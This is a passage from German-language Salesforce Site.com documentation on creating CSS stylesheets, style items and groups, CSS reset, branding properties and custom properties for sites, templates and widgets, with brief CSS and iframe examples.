- **4.** [Fügen Sie Stilelemente und -gruppen](#page-5038-0) zur Formatvorlage hinzu.
- Anmerkung:
	- **•** Namen von Formatvorlagen dürfen nur alphanumerische Zeichen, Bindestriche, Doppelpunkte und Unterstriche enthalten.
	- **•** Sie können auch [eine CSS-Datei importieren](#page-4983-0), um sie auf Ihrer Site zu verwenden.

Nach der Erstellung einer neuen Formatvorlage müssen Sie sie an eine Seite anfügen, um ihre Stile auf die Seite anzuwenden.

So fügen Sie eine Formatvorlage an eine Seite an:

- **1.** Wählen Sie die Seite im Fenster "Seitenstruktur" ( $\mathbf{P}$ ) aus.
- **2.** Klicken Sie im Abschnitt "Formatvorlagen" des Fensters "Eigenschaften" (  $\bullet$  ) auf
- **3.** Wählen Sie die Formatvorlage in der angezeigten Liste aus.

**4.** Fügen Sie die Formatvorlage an die Seite an, indem Sie neben der Dropdownliste auf klicken.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND



Tipp: Wenn Sie zur Erstellung Ihrer Site-Seiten eine [Seitenvorlage](#page-4989-0) verwendet haben, besteht die schnellste Möglichkeit zum Einfügen der neuen Formatvorlage auf jeder Seite darin, sie an die Vorlage anzufügen. Dadurch wird automatisch auf jeder Seite, die auf der Vorlage beruht, ein Verweis auf die Formatvorlage aufgenommen.

SIEHE AUCH:

[Grundlegendes zur Formatvorlagenansicht in Site.com](#page-5036-0) [CSS-Formatvorlagen \(Cascading Style Sheets\) – Übersicht](#page-5027-0)

## <span id="page-5038-0"></span>Erstellen von Formatvorlagenelementen und -gruppen

Beim Hinzufügen von Stilelementen zu Formatvorlagen (Stylesheets) können Sie CSS-Klassen und IDs definieren oder Sie können die Formatierung von HTML-Tags, wie beispielsweise body oder h1, neu definieren. Wenn Sie den CSS-Stil eines HTML-Tags ändern, werden alle mit diesem Tag formatierten Elemente sofort aktualisiert.

### Erstellen von Stilelementen

Doppelklicken Sie zum Öffnen einer Formatvorlage in der Ansicht "Formatvorlagen" der Registerkarte "Übersicht" darauf oder bewegen Sie den Mauszeiger darüber und klicken Sie auf  $\clubsuit$  > Bearbeiten.

Wenn Sie umfassende Kenntnisse über CSS besitzen und lieber von Hand kodieren, klicken Sie auf **Formatvorlagencode bearbeiten**, um die Formatvorlage direkt im CSS-Editor zu bearbeiten. Um "At"-Regeln hinzuzufügen (z. B. @media) müssen Sie außerdem die Formatvorlage direkt bearbeiten.

Alternativ:

- 1. Wählen Sie die Formatvorlage aus und klicken Sie auf **益 ▼ > Stilelement einfügen**.
- **2.** Geben Sie den Namen des Stilelements ein:
	- **•** Zur Neudefinition der Standardformatierung eines bestimmten HTML-Tags geben Sie den Namen des HTML-Tags ein, beispielsweise body oder h1.
	- **•** Zur Erstellung einer CSS-Klasse geben Sie den Klassennamen ein und achten Sie darauf, davor einen Punkt einzufügen, beispielsweise .classname.
	- **•** Zur Erstellung einer CSS-ID geben Sie den ID-Namen mit vorangestelltem # ein, beispielsweise #contentID.
- **3.** Klicken Sie auf **Übernehmen**.
- **4.** Fügen Sie Stildefinitionen auf eine der folgenden Weisen hinzu:
	- **•** Festlegen von [Stileigenschaften](#page-5030-0) im visuellen Stileditor auf der rechten Seite
	- **•** Eingabe von CSS-Stilen im Textfeld im Abschnitt "Stilvorschau" und Klicken auf **Speichern**

Bei der Bearbeitung der Definition eines ausgewählten Stilelements können Sie sehen, wie Ihre Änderungen im Abschnitt "Stilvorschau" angezeigt werden.

## Tipp:

- **•** Klassennamen müssen mit einem Punkt beginnen, da sie andernfalls nicht als CSS-Klasse erkannt werden.
- **•** ID-Namen müssen mit # beginnen, da sie andernfalls nicht als CSS-ID erkannt werden.
- **•** Verwenden Sie IDs bei nur einem einzigen Vorkommen pro Seite. Wenn Sie die ID verwendet haben, können Sie sie auf der betreffenden Seite nicht noch einmal verwenden. Verwenden Sie Klassen bei einem oder mehreren Vorkommen pro Seite.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

**•** Klassen- und ID-Namen dürfen nur alphanumerische Zeichen, Bindestriche und Unterstriche enthalten und dürfen nicht mit einer Zahl beginnen oder Leerzeichen enthalten.

### Erstellen von Stilgruppen

Verwenden Sie Gruppen zur logischen Organisation Ihres CSS. Dadurch wird die Lokalisierung und Pflege von Stilen erleichtert.

Gehen Sie bei geöffneter Formatvorlage wie folgt vor:

- 1. Wählen Sie die Formatvorlage aus und klicken Sie auf  $\bullet \bullet$  > Stilgruppe einfügen.
- **2.** Geben Sie einen Namen für die Gruppe ein und klicken Sie auf **Anwenden**.
- 3. Um einen neuen Stil zu der Gruppe hinzuzufügen, wählen Sie die Gruppe aus und klicken Sie auf  $\clubsuit \bullet$  > Stilelement einfügen. Um einen vorhandenen Stil zur Gruppe hinzuzufügen, ziehen Sie ihn auf das Ordnersymbol.

### Zuweisen von Stilelementen

Nach der Erstellung von Stilen können Sie sie den Seiten und Seitenelementen Ihrer Site zuweisen.

Um eine Klasse einer Seite bzw. einem Seitenelement zuzuweisen, wählen Sie sie aus und verwenden Sie eine der folgenden Vorgehensweisen:

- **•** Geben Sie den Klassennamen in das Feld Klasse des Fensters "Eigenschaften" ( $\bullet$ ) ein.
- Wählen Sie im Fenster "Stil" (  $\bullet$  ) die Option **Klasse** aus, beginnen Sie mit der Eingabe des Namens und wählen Sie den Namen in der angezeigten Liste aus.

Um eine ID einer Seite bzw. einem Seitenelement zuzuweisen, verwenden Sie eine der folgenden Vorgehensweisen:

- **•** Geben Sie den ID-Namen in das Feld ID des Fensters "Eigenschaften" (  $\bullet$ ) ein.
- Wählen Sie im Fenster "Stil" (  $\bullet$  ) die Option **ID** aus und wählen Sie die gewünschte ID in der Dropdownliste aus.

#### SIEHE AUCH:

[Erstellen und Verwenden von CSS-Formatvorlagen](#page-5037-0) [Grundlegendes zur Formatvorlagenansicht in Site.com](#page-5036-0) [CSS-Formatvorlagen \(Cascading Style Sheets\) – Übersicht](#page-5027-0)
# Verwenden von CSS Reset

Für jeden Browser sind Darstellungsvoreinstellungen festgelegt. Diese sind jedoch nicht für alle Browsertypen standardisiert. Wenn Sie also CSS verwenden, um den Stil Ihrer Site festzulegen, wird die Site bei der Anzeige in verschiedenen Browsern möglicherweise nicht erwartungsgemäß dargestellt. So variiert beispielsweise die Anzeige der folgenden Elemente zwischen den einzelnen Browsern:

- **•** Unsortierte und sortierte Listen
- **•** Oberer und unterer Rand für Überschriften
- **•** Abstände bei Einzügen
- **•** Standard-Zeilenhöhe

Durch ein CSS Reset werden die Unterschiede zwischen den Browsern aufgehoben, sodass festgelegt werden kann, wie die einzelnen Browserelemente dem Endbenutzer angezeigt werden. Sie können entweder CSS Reset von Site.com verwenden oder Ihren eigenen Reset-Code für CSS hinzufügen.

Verwendung von CSS Reset von Site.com:

- **1.** Öffnen Sie die Formatvorlage, indem Sie auf der Registerkarte "Übersicht" in der Ansicht "Formatvorlagen" darauf doppelklicken oder indem Sie den Mauszeiger darüberbewegen und auf  $\bullet \bullet$  > **Bearbeiten** klicken.
- 2. Wählen Sie die Optionsfolge  $\bullet \bullet \bullet >$  CSS Reset einfügen.
- **3.** Vergewissern Sie sich, dass sich das CSS Reset ganz oben in der Formatvorlage befindet. Sie können es verschieben, indem Sie es im linken Fenster an die gewünschte Stelle ziehen.

Hinzufügen eines eigenen Reset-Codes für CSS:

- **1.** Öffnen Sie die Formatvorlage, indem Sie auf der Registerkarte "Übersicht" in der Ansicht "Formatvorlagen" darauf doppelklicken oder indem Sie den Mauszeiger darüberbewegen und auf  $\bullet \bullet$  > **Bearbeiten** klicken.
- **2.** Öffnen Sie den CSS-Editor durch Klicken auf **Formatvorlagencode bearbeiten**.
- **3.** Fügen Sie den Code oben im Formatvorlagencode ein.
- **4.** Klicken Sie auf **Speichern und schließen**.

SIEHE AUCH:

[Erstellen und Verwenden von CSS-Formatvorlagen](#page-5037-0) [CSS-Formatvorlagen \(Cascading Style Sheets\) – Übersicht](#page-5027-0) Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

# Branding Ihrer Website

# <span id="page-5041-0"></span>Übersicht über das Branding von Sites

Branding bietet Ihnen eine flexible Möglichkeit, die unterschiedlichen Aspekte der Marke Ihrer Website zu definieren. Nachdem die Branding-Eigenschaften definiert wurden, können Ihre Bearbeiter alles einfach an einer zentralen Stelle, dem Branding-Editor, anpassen. Wenn Ihre Websitebearbeiter die Eigenschaften anpassen, wird ihnen sofort eine Vorschau ihrer Änderungen am Branding angezeigt.

Indem Sie Ihrer Website, Ihren Seitenvorlagen oder Ihren Widgets Branding-Eigenschaften hinzufügen, können Sie diese Aspekte der Marke Ihrer Website einfach definieren und ändern, ohne Ihr Cascading Style Sheet (CSS) bearbeiten zu müssen.

Es folgen Beispiele zu Aspekten in Verbindung mit der Marke Ihrer Website, die Sie möglicherweise definieren möchten:

- **•** Die Farben für den Hintergrund, die Seiten und die Links Ihrer Website
- **•** Schriftgröße und Schriftfarbe
- **•** Das Logo oder das Kopfzeilenhintergrundbild
- **•** Die Stärke und Farbe von Linien

Um ein Branding auf Ihrer Website zu verwenden, ist Folgendes erforderlich:

- **1.** Sie müssen die Teile Ihrer Website definieren, die Ihre Marke ausmachen, indem Sie eine Branding-Eigenschaft für jeden Aspekt wie Hintergrundfarbe, Logo und Schriftarten erstellen. Sie erledigen diese Aufgabe unter [Branding-Eigenschaften](#page-5042-0) innerhalb von "Site-Konfiguration".
- **2.** Verwenden Sie eine [Ausdruckssprache](#page-5043-0)nsyntax, um die aktuellen Definitionen für diese Eigenschaften innerhalb Ihrer Cascading Style Sheets (CSS) durch die neuen Branding-Eigenschaften zu ersetzen.
- **3.** Verwenden Sie den [Branding-Editor,](#page-5044-0) um die Eigenschaften anzupassen und eine Vorschau anzuzeigen, wie Ihre Website aussehen wird.

Sie können auch mithilfe der Ausdruckssprache direkt innerhalb eines benutzerdefinierten Codeblocks oder Inhaltsblocks auf die Branding-Eigenschaften zugreifen.

SIEHE AUCH:

[Erstellen von Branding-Eigenschaften](#page-5042-0) [Einrichten von Branding-Eigenschaften](#page-5043-0) [Verwenden des Branding-Editors](#page-5044-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

# <span id="page-5042-0"></span>Erstellen von Branding-Eigenschaften

Mithilfe von Branding können Sie auf schnelle Weise Stileigenschaften erstellen, die dann von Editoren Ihrer Site wiederverwendet werden können.

Beim Erstellen von Branding-Eigenschaften können Sie die Eigenschaften in verschiedenen Abschnitten anordnen, damit sie im Branding-Editor leichter zu finden sind. Außerdem können Sie die Eigenschaften innerhalb der Abschnitte anordnen.

- **•** Ordnen Sie die Eigenschaften innerhalb der Abschnitte auf logische Weise an. Ordnen Sie sie beispielsweise alphabetisch an.
- **•** Ordnen Sie die Abschnitte und Eigenschaften durch Ziehen und Ablegen innerhalb der Ansicht "Branding-Eigenschaften" an.
- **1.** Klicken Sie auf Ihrer Site auf **Site-Konfiguration** > **Branding-Eigenschaften**. Der Editor für Branding-Eigenschaften wird angezeigt.
- **2.**

Klicken Sie auf  $|$  **+ New Property** 

- **3.** Geben Sie im Feld "Bezeichnung" einen Namen für die Eigenschaft ein. Der Ausdrucksname wird automatisch ausgefüllt. Der Ausdrucksname wird in Formatvorlagen und Codeblöcken verwendet.
- **4.** Wählen Sie einen Typ aus.
- **5.** Legen Sie den Standardwert fest.
- **6.** Um die Eigenschaft als erforderlich zu definieren, klicken Sie auf **Erforderlich**.

Um eine Eigenschaft zu bearbeiten oder zu löschen, bewegen Sie den Mauszeiger auf die

Eigenschaft und verwenden Sie das Menü **.** im Sie können auf jeden beliebigen Abschnittsnamen klicken und ihn bearbeiten.

SIEHE AUCH:

[Übersicht über das Branding von Sites](#page-5041-0) [Typen für benutzerdefinierte Eigenschaften](#page-5050-0) [Einrichten von Branding-Eigenschaften](#page-5043-0) [Verwenden des Branding-Editors](#page-5044-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

# <span id="page-5043-0"></span>Einrichten von Branding-Eigenschaften

Nachdem Sie Branding-Eigenschaften erstellt haben, müssen Sie sie als Nächstes als Ausdrücke in Ihren Cascading Style Sheets (CSS) oder als Site.com-Seitenelemente, wie Inhaltsblöcke oder benutzerdefinierte Codeelemente, referenzieren.

Die Syntax von Ausdrücken für Branding-Eigenschaften lautet

*{!Site.branding-eigenschaft-name}*. Wenn Sie beispielsweise eine Farbeigenschaft mit dem Namen "HeaderColor" erstellen, können Sie die Eigenschaft in ein CSS oder einen Codeblock durch Eingabe von *{!Site.HeaderColor}* einfügen.

Anmerkung: Bei Ausdrucksnamen wird zwischen Groß- und Kleinschreibung unterschieden.

- **1.** Öffnen Sie das CSS oder den Codeblock.
- **2.** Suchen Sie die Stelle, an der Sie den Ausdruck einfügen möchten.
- **3.** Geben Sie *{!* ein.

Dadurch wird eine Dropdown-Liste mit den verfügbaren Eigenschaften angezeigt.

**4.** Wählen Sie die Eigenschaft aus und doppelklicken Sie darauf, um sie auf der Seite einzufügen.

Beispiel: Wenn beispielsweise ein Teil des Designs Ihrer Website Blau als Hintergrund für den Kopfbereich verwenden soll, legen Sie normalerweise den Hexadezimalwert der Farbe in Ihren CSS-Regeln statisch fest.

```
.site-header {
background-color: #3793DD;
}
```
Mithilfe von Branding können Sie eine Eigenschaft erstellen, die dem Hexadezimalwert der Farbe direkt zugeordnet ist, und dann den Ausdrucksnamen der Eigenschaft in der CSS verwenden.

```
.site-header {
background-color: {!Site.HeaderColor};
}
```
Die Farbe kann nun von jedem Ihrer Site-Editoren bequem über den Branding-Editor geändert werden, statt das CSS bearbeiten zu müssen.

#### SIEHE AUCH:

[Übersicht über das Branding von Sites](#page-5041-0) [Erstellen von Branding-Eigenschaften](#page-5042-0) [Verwenden des Branding-Editors](#page-5044-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

# <span id="page-5044-0"></span>Verwenden des Branding-Editors

Der Branding-Editor bietet einen zentralen Ort, an dem Sie die Änderungen, die Sie an den Branding-Eigenschaften in Ihrer Site vornehmen, anpassen und dann in einer Vorschau anzeigen können.

Der Branding-Editor besteht aus zwei Bereichen:

- **•** Die Editor-Palette auf der linken Seite enthält alle Branding-Eigenschaften, die Sie bearbeiten können.
- **•** Der Vorschaubereich auf der rechten Seite zeigt eine Live-Vorschau Ihrer Website, wie sie nach der Änderung eines Stils angezeigt wird.
- **1.** Öffnen Sie die Seite, die Sie bearbeiten möchten.
- **2.** Klicken Sie auf  $\mathbb{Z}$
- **3.** Wählen Sie im linken Bereich die Stileigenschaft aus, die Sie bearbeiten möchten. Die Ergebnisse werden unmittelbar im rechten Bereich angezeigt.

SIEHE AUCH:

[Übersicht über das Branding von Sites](#page-5041-0) [Erstellen von Branding-Eigenschaften](#page-5042-0) [Einrichten von Branding-Eigenschaften](#page-5043-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

# Verwenden benutzerdefinierter Eigenschaften

# <span id="page-5045-0"></span>Übersicht über benutzerdefinierte Site-Eigenschaften

Mit benutzerdefinierten Site-Eigenschaften können Sie häufig auftretenden Inhalt auf Ihrer Site definieren und speichern. Beispielsweise können Sie Ihre Adresse und Telefonnummer als benutzerdefinierte Eigenschaft speichern, damit diese von anderen Personen, die Ihre Site bearbeiten, erneut verwendet werden können. Sie können gespeicherte Eigenschaften schnell auf Seiten, in Kopfzeilen und Fußzeilen sowie in Widgets anwenden, indem Sie eine Ausdruckssprachensyntax verwenden.

Um benutzerdefinierte Eigenschaften auf Ihrer Website zu verwenden, ist Folgendes erforderlich:

- **1.** Definieren Sie die benutzerdefinierte Eigenschaft. Sie erledigen diese Aufgabe unter [Benutzerdefinierte Eigenschaften](#page-5046-0) innerhalb von "Site-Konfiguration".
- **2.** Verwenden Sie eine [Ausdruckssprache](#page-5047-0)nsyntax, um die aktuellen Definitionen für diese Eigenschaften innerhalb Ihrer Cascading Style Sheets (CSS) oder Ihrer benutzerdefinierten Codeblöcke zu ersetzen.

Nachdem Sie eine neue Eigenschaft erstellt und den zugehörigen Wert und Typ festgelegt haben, können Sie die Eigenschaft im benutzerdefinierten Code- oder Inhaltsblöcken über Ausdrücke aufrufen. Ausdrücke dienen als Platzhalter für Daten, die beim Laden der Seite durch die benutzerdefinierte Eigenschaft ersetzt werden.

SIEHE AUCH:

[Erstellen benutzerdefinierter Site-Eigenschaften](#page-5046-0) [Einrichten von benutzerdefinierten Eigenschaften](#page-5047-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

# <span id="page-5046-0"></span>Erstellen benutzerdefinierter Site-Eigenschaften

Sie können auf schnelle Weise benutzerdefinierte Eigenschaften erstellen, die dann von Editoren Ihrer Site wiederverwendet werden können.

Beim Erstellen benutzerdefinierter Eigenschaften empfiehlt es sich, diese auf logische Weise anzuordnen.

- **•** Ordnen Sie die Eigenschaften in verschiedenen Abschnitten an, damit sie leichter zu verwalten und zu finden sind.
- **•** Ordnen Sie die Eigenschaften innerhalb der Abschnitte auf logische Weise an. Ordnen Sie sie beispielsweise alphabetisch an.
- **•** Ordnen Sie die Abschnitte und Eigenschaften durch Ziehen und Ablegen innerhalb der Ansicht "Benutzerdefinierte Eigenschaften" an.
- **1.** Klicken Sie auf Ihrer Site auf **Site-Konfiguration** > **Benutzerdefinierte Eigenschaften**. Die Ansicht "Benutzerdefinierte Eigenschaften" wird angezeigt.
- **2.**

Klicken Sie auf  $\vert$  + New Property

- **3.** Geben Sie im Feld "Bezeichnung" einen Namen für die Eigenschaft ein. Der Ausdrucksname wird automatisch ausgefüllt. Der Ausdrucksname wird in Formatvorlagen und Codeblöcken verwendet.
- **4.** Wählen Sie einen Typ aus.
- **5.** Legen Sie den Standardwert fest.
- **6.** Um die Eigenschaft als erforderlich zu definieren, klicken Sie auf **Erforderlich**.

Um Eigenschaften zu bearbeiten oder zu löschen, bewegen Sie den Mauszeiger auf eine

Eigenschaft und verwenden Sie das Menü . Um Abschnittsnamen zu bearbeiten, doppelklicken Sie auf den Namen und ändern Sie ihn.

SIEHE AUCH:

[Übersicht über benutzerdefinierte Site-Eigenschaften](#page-5045-0) [Typen für benutzerdefinierte Eigenschaften](#page-5050-0) [Einrichten von benutzerdefinierten Eigenschaften](#page-5047-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

# <span id="page-5047-0"></span>Einrichten von benutzerdefinierten Eigenschaften

Mithilfe von Ausdruckssprachensyntax in Formatvorlagen, Codeblöcken, Widgets oder im HTML-Seiteneditor können Sie benutzerdefinierte Eingenschaften auf Ihrer Website verwenden.

Verwenden Sie die Syntax *{!Site.expression\_name}*, um in benutzerdefiniertem Code oder in einem Inhaltsblock auf eine benutzerdefinierte Site-Eigenschaft zu verweisen. Erstellen Sie beispielsweise eine benutzerdefinierte Eigenschaft, in der die Telefonnummer des Unternehmens mit "PhoneNumber" als Ausdrucksname gespeichert wird. Geben Sie in einem Inhaltsblock Folgendes ein: *Sie erreichen uns unter {!Site.PhoneNumber}*. Beim Laden der Seite wird der durch {!Site.PhoneNumber} dargestellte Wert ersetzt und auf der Seite wird "Sie erreichen uns unter 1-800-667-6389" angezeigt.



Anmerkung: Bei Ausdrucksnamen wird zwischen Groß- und Kleinschreibung unterschieden.

- **1.** Öffnen Sie ein Website-Element wie einen Codeblock oder ein Widget.
- **2.** Suchen Sie die Stelle, an der Sie den Ausdruck einfügen möchten.
- **3.** Geben Sie *{!* ein. Dadurch wird eine Liste der verfügbaren benutzerdefinierten Eigenschaften angezeigt.
- **4.** Wählen Sie die Eigenschaft aus und doppelklicken Sie darauf, um sie auf der Seite einzufügen.
- Beispiel: Die Einrichtung benutzerdefinierter Eigenschaften ist besonders nützlich für Elemente, die sich im Lauf der Zeit ändern können, wie Ihre Adresse oder ein bestimmter Produktbegriff. Wenn Sie den Wert einer Eigenschaft in der Ansicht "Benutzerdefinierte Eigenschaften" ändern, wird der entsprechende Wert auch immer dann automatisch aktualisiert, wenn auf einer Seite auf die benutzerdefinierte Eigenschaft verwiesen wird, da es sich bei Ausdrücken lediglich um Platzhalter handelt.

#### SIEHE AUCH:

[Übersicht über benutzerdefinierte Site-Eigenschaften](#page-5045-0) [Erstellen benutzerdefinierter Site-Eigenschaften](#page-5046-0)

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Site.com Contributor-Benutzer

UND

# <span id="page-5048-0"></span>Benutzerdefinierte Eigenschaften für Seitenvorlagen oder Widgets – Übersicht

Wenn Sie eine Seitenvorlage oder ein Widget erstellen, können Sie dem Widget benutzerdefinierte Eigenschaften hinzufügen sowie den Wert und Typ der einzelnen Eigenschaften angeben. Auf diese Weise lässt sich die Wiederverwendung von Vorlagen und Widgets flexibler handhaben.

Anschließend können Sie der Seitenvorlage oder dem Widget benutzerdefinierten Code oder Inhaltsblöcke hinzufügen und so über Ausdrücke auf die Eigenschaftswerte zugreifen. Ausdrücke dienen als Platzhalter für Daten, die beim Laden der Seite durch Informationen ersetzt werden.

Wenn Sie oder Ihr Team wiederum eine Seite über die Vorlage erstellen, stellt die Seite eine Kopie oder Instanz der Vorlage dar. Genauso wird eine Instanz des Widgets erstellt, wenn Sie ein Widget zu einer Seite hinzufügen. Sie können die Instanz zwar nicht bearbeiten, jedoch ihre Eigenschaftswerte aktualisieren.

Da Ausdrücke nur Platzhalter sind, werden ihre Werte automatisch aktualisiert, wenn Sie die Werte im Fenster "Eigenschaften" der Seite bzw. des Widgets ändern.



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

Sie können auch Abschnitte zum Gruppieren verwandter Eigenschaften erstellen. Diese Abschnitte steuern, wie Eigenschaften im Fenster "Eigenschaften" gruppiert werden.

Beispiel: Angenommen, Sie fügen einer Vorlage beispielsweise einen Inhaltsblock hinzu, der die Überschrift der Seite enthält. Wenn Benutzer eine Seite über die Vorlage erstellen, können Sie ihnen in diesem Fall erlauben, einen Teil des Texts gemäß ihren Anforderungen zu ersetzen, ohne den gesamten Inhaltsblock zu bearbeiten.

Indem Sie eine benutzerdefinierte Eigenschaft mit der Bezeichnung pageSubject hinzufügen und einen Anfangswert angeben, können Sie stattdessen den folgenden Ausdruck im Inhaltsblock verwenden:

*Informationen zu* {!pageSubject}

Durch diese Aktion können Teammitglieder beliebige auf der Vorlage basierende Seiten umbenennen, indem sie die Eigenschaft Seitenthema im Fenster "Eigenschaften" aktualisieren, wodurch automatisch der durch den Ausdruck {!pageSubject} dargestellte Wert aktualisiert wird.

Beispiel: Angenommen, Sie möchten alternativ mithilfe des folgenden Einbettungscodes ein YouTube-Widget erstellen:

```
<iframe width="560" height="315" src="//www.youtube.com/embed/hcUaN6XBTz4"
frameborder="0" allowfullscreen></iframe>
```
Benutzer sollen jedoch angeben, welches Video angezeigt werden soll, wenn sie eine Instanz des Widgets zur Seite hinzufügen. In diesem Fall könnten Sie einen Abschnitt mit dem Namen *YouTube* erstellen, eine benutzerdefinierte Eigenschaft mit der Bezeichnung *Video-URL* mit *videoURL* als Ausdrucksnamen hinzufügen und stattdessen den folgenden Code verwenden:

```
<iframe width="560" height="315" src="{!videoURL}" frameborder="0"
allowfullscreen></iframe>
```
Wenn Benutzer der Seite das YouTube-Widget hinzufügen, können sie jetzt auf ein beliebiges Video verweisen, indem sie die Eigenschaft *Video-URL* im Abschnitt "YouTube" des Fensters "Eigenschaften" ändern, wodurch der durch den Ausdruck {!videoURL} dargestellte Wert automatisch aktualisiert wird.

#### SIEHE AUCH:

[Übersicht über Widgets](#page-5093-0)

[Hinzufügen benutzerdefinierter Eigenschaften zu Seitenvorlagen oder Widgets](#page-5049-0)

[Typen für benutzerdefinierte Eigenschaften](#page-5050-0)

[Informationen zum Anzeigen dynamischer Daten mithilfe von Ausdrücken](#page-5079-0)

# <span id="page-5049-0"></span>Hinzufügen benutzerdefinierter Eigenschaften zu Seitenvorlagen oder Widgets

Wenn Sie eine Seitenvorlage oder ein Widget erstellen, können Sie dem Widget benutzerdefinierte Eigenschaften hinzufügen sowie den Wert und Typ der einzelnen Eigenschaften angeben.

Anschließend können Sie der Seitenvorlage oder dem Widget benutzerdefinierten Code oder Inhaltsblöcke hinzufügen und so über Ausdrücke, die als Platzhalter für die Werte fungieren, auf die Eigenschaftswerte zugreifen. Wenn Sie oder Ihr Team eine Seite anhand der Vorlage erstellen oder der Seite eine Instanz des Widgets hinzufügen, können Sie die Eigenschaftswerte aktualisieren, um die Instanz zu ändern.

Gehen Sie bei geöffneter Seitenvorlage oder geöffnetem Widget wie folgt vor:

- **1.** Stellen Sie sicher, dass die Seitenvorlage oder das Widget im Bereich "Seitenstruktur" ausgewählt ist, und klicken Sie im Fenster "Eigenschaften" auf **Benutzerdefinierte Eigenschaften bearbeiten**.
- **2.** Klicken Sie auf **Neue Eigenschaft**.

"Base" ist der Standardabschnitt, den Sie umbenennen können. Abschnitte steuern, wie Eigenschaften im Fenster "Eigenschaften" einer Widget-Instanz oder einer Seite gruppiert werden.

- **3.** Geben Sie die Eigenschaftsbezeichnung ein, die im Bereich "Eigenschaften" einer Widget-Instanz oder einer Seite angezeigt wird – z. B. *Video-URL*.
- **4.** Aktualisieren Sie optional den Ausdrucksnamen, der automatisch hinzugefügt wurde. Bei Ausdrucksnamen wird die Groß- und Kleinschreibung berücksichtigt und es dürfen keine Leerzeichen enthalten sein.
- **5.** Geben Sie den Typ und den Wert der Eigenschaft an.
- **6.** Markieren Sie die Eigenschaft optional als erforderlich.
- **7.** Fügen Sie bei Bedarf zusätzliche Eigenschaften oder Abschnitte hinzu. Ordnen Sie Elemente neu an, indem Sie sie an eine neue Position ziehen.
- **8.** Um eine benutzerdefinierte Eigenschaft zu verwenden, ziehen Sie ein Seitenelement **Benutzerdefinierter Code** oder **Inhaltsblock** aus der Registerkarte "Seitenelement" auf die Seitenvorlage oder das Widget.
- **9.** Verwenden Sie die Syntax {!*Ausdrucksname*}, um auf den Ausdruck zu verweisen z. B. *{!videoURL}*. Beim Laden der Seite wird der Ausdruck durch den Eigenschaftswert ersetzt.
